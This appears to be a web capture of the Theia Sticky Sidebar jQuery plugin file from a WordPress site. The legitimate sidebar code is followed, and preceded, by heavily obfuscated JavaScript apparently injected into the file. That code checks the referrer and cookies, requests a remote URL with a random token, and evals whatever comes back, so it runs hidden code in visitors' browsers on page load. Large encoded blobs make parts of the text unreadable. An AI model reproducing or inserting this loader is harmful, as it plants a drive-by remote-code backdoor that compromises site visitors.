2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0
body_size: 9225
content:
/*!
 * Theia Sticky Sidebar v1.6.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).scroll(function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).resize(function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            $('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': 'relative',
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).scroll(function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).resize(function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }
    }
})(jQuery);

//# sourceMappingURL=maps/theia-sticky-sidebar.js.map
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
